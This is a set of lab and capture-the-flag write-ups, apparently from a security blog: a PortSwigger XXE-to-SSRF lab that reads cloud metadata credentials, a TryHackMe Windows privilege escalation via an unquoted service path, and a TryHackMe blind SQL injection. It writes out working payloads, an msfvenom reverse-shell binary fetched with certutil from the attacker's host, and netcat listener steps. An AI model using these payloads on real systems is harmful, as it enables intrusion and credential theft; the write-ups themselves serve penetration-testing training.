
So here we have to force the server to send a request to http://169.254.169.254/ IP address and check if we are getting any response from it by exploiting XXE vulnerability.

We will do the same thing as we did previously. So, let’s access the lab and connect it with Burp Suite in order to identify XXE vulnerability. Our web page will open in a while.

2.1 webpage

In order to identify XXE, we need to find any XML related parameters on our website so for that we have to look around and click on different links that we have on the webpage.

Let’s click on the “View Details” button to check out the details of the products mentioned on the home page. Now scroll down, we’ll find a stock check feature which allows us to check out the remaining stock of the product.

2.2 stock check

Go to Burp Suite and click on “Proxy tab” and then on “HTTP history” tab to look for the POST request that came on Burp Suite.

2.3 Post req

Take this request to the repeater by right clicking on the request and clicking on the “Send to Repeater” option.

Now, at the bottom of the POST request where we can see the XML content, insert the external entity definition between XML declaration and the StockCheck element as follows:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/”> ]>

Also mention &CyberiumX; as a reference to the external entity by replacing the ProductId number to make a call to this entity. Let’s send the request and we will see that we are getting “latest” written as the output which might be the next directory.

2.4 Got another webpage


So, keep on adding the identified directories and send the request using Burp Repeater. The final payload will look like this:

<!DOCTYPE penetrate [ <!ENTITY CyberiumX SYSTEM “http://169.254.169.254/latest/meta-data/iam/security-credentials/admin”> ]>

After sending this final payload, we will receive some information about admin user out of which we require “SecretAccessKey”.

2.5 GotSecret key

Hurray!!!. We have successfully identified and exploited SSRF vulnerability with the help of XXE vulnerability on PortSwigger and hence the lab is solved.

2.6 Solved

We have completed two basic labs on XXE. Next you guys can start with Blind XXE vulnerabilities on PortSwigger. You can check it out here on our blog.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX

TryHackMe- Quotient

Hello folks,

This blog focuses on a recently added machine called “Quotient” on the “TryHackMe” platform. It has been classified as an Easy-level challenge. It will help you to sharpen your windows privilege escalation skills. Let’s proceed without any delay and begin the penetration testing process.

Click here to access Quotient machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap -Pn <Machine_IP>

This machine is a windows machine so we will use –Pn not to ping the machine.

1 nmap

You can see that only the RDP (3389) port is open and we are provided with the credentials. So let’s log in with the help of xfreerdp. You can use any RDP access tool like Remmina or rdesktop.

xfreerdp /v:Machine_IP /u:sage /p:”gr33ntHEphgK2&V” /workarea /smart-sizing

2.

So we got the Graphical User Interface (GUI) access of the machine. We need to find a way to escalate our privileges.

I tried various methods like Abusing Dangerous Privileges, Harvesting passwords from usual spots and scheduled tasks, but got nothing interesting. Then I tried the abusing service misconfiguration and got some interesting output using the following command

wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\”

This command is searching for those services whose BINARY_PATH_NAME contains Unquoted Service Path.

3.services

So, I got a few services and out of them only one contains an Unquoted Service Path which is “Development Service”.

Now let’s get more information about the service using:

sc qc “Development Service”

4. sc qc


Great! The service is executed on the behalf of LocalSystem. Now in order to exploit it we need to look for a writable directory within the provided Binary Path. So for that we can use the “icacls” command with the directory path name.

icacls “C:\Program Files\Development Files”

5. write permission

We can confirm from here that we as a member of Users group have writable permission on this directory. So, we are now good at exploiting it. For that, let’s create a service payload using msfvenom.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=<Your_IP> LPORT=4444 -f exe-service -o Devservice.exe

6. msfvenom

Now we can execute python server to host the file using

python3 –m http.server 7777

And we can download the file in “C:\Program Files\Development Files” using certutil command

certutil –urlcache -f http://<Your_IP>:7777/Devservice.exe  Devservice.exe

7. Downloading the file on windows


Now provide appropriate permission to the file which we just downloaded on windows machine using:

icacls Devservice.exe /grant Everyone:F

8. Permission to file

Next thing is to start the listener on our machine using Netcat

nc –nlvp 4444

Now we just need to restart the service using “sc” command


sc stop “Development Service”

But you will find that we do not have the permission to do the same.

9. Donot have the permisson

So, we can simply restart the system which will restart the service by default and help us to get the escalated shell on our netcat listener.

10. Restart machine

It took around 1-2 minutes for the system to restart and start the “Development Service”. As soon as the system restarts, you will find that you have a reverse shell as “nt authority\system” user.

11. Got administrator shell

Boom!!! We got elevated access on the device. You can check out the final flag at C:\Users\Administrator\Desktop using the following command:

type C:\Users\Administrator\Desktop\flag.txt

12.

Quotient is a great box to explore windows privilege escalation techniques. Thanks to TryHackMe for this great machine.

Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX
TryHackMe- Prioritise

Hello folks,

This blog focuses on a recently added machine “Prioritise” on “TryHackMe” platform. It has been classified as a Medium-level challenge. It will help you to sharpen your payload creation skills for SQL injection vulnerability. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Prioritise machine.

First of all let’s start the machine by clicking on “Start Machine”. Scan the obtained IP using the tool “NMAP”.

nmap <Machine_IP>

1. Nmap

We are getting only 2 TCP open ports i.e. SSH (22) and HTTP (80). Let’s enumerate the HTTP port and start by searching the Machine_IP on our browser.

2. website

There are two fields provided in the webpage, Title and Date. So, I have added two tasks to my to-do list.

3. added item

There is a “Sort by” button given which we can use to sort the tasks by Title, Done and Date.

4. Sort by

Identifying SQL Injection Vulnerability On ‘Prioritise’

While changing the sort by, I found a GET parameter with name “order” and it might be vulnerable to SQL Injection vulnerability. Let’s check out the parameters to confirm. I added a single quote () as a value to the order parameter to confirm the vulnerability and I got 500 Internal Server Error.

5. checking the order para

In order to resolve the error I added another single quote after the previous one and the error got resolved.

6. Confirmed blind SQLi

So, it confirmed the Blind SQL Injection vulnerability on the application. Now, we need to create a payload which might help you to exploit the vulnerability.

You can check out the Portswigger’s content on SQLi which will help you to get a good understanding on Blind SQL injection exploitation. Also, they have a really awesome SQLi cheat sheet.

So, now let’s come back and create a payload.

We need to guess the table name and column name. According to me it should be simply “flag” for both of them so let’s try to confirm it using our payload

I created a simple payload which will help us confirm the same:

Payload-> (select flag from flag)

7. flag confirmation

We can see that when I replaced the flag word with something else you got Internal Server error which confirms that the name of the table and column is “flag”.


Exploiting SQL Injection Vulnerability On ‘Prioritise’

Now using these findings, we can simply create another payload to exploit it.

Payload-> (select case when (substring(flag,1,1))<“a” then title else date end from flag)

Payload-> (select case when (substring(flag,1,1))>”a” then title else date end from flag)

In this payload I have used “title” and “date” which are the predefined values for “order” parameter

From this, we can see that the first character of the flag is greater than “a” as we are getting the tasks sorted by title.

8. SQL final payload

Now we simply need to write a python script to get our flag. I also tried with Burp Suite but I couldn’t find how to look for those requests which have the results sorted by Title. Believe me I tried a lot.

Now, in order to create a python script, I researched something and finally got the script running.

Here is the screenshot of the python script which will help you to get the flag using the above SQL query.

9. Py Script

Simply paste your Machine_IP in the url variable, save the script and make it executable using

chmod +x brute.py

Now execute the script with the following command:

python3 brute.py

10. Final Flag e1688621355599

Boom!!! We got the flag within 1 minute using the awesome python script. Python is a good language for easing your Penetration Testing Tasks.

So we successfully performed not so common blind SQL injection exploitation and got our way into the database of Prioritise machine by TryHackMe. Also, you can check out our other blogs on Cyber Security and Penetration testing here.

Happy Pentesting!!!

Team CyberiumX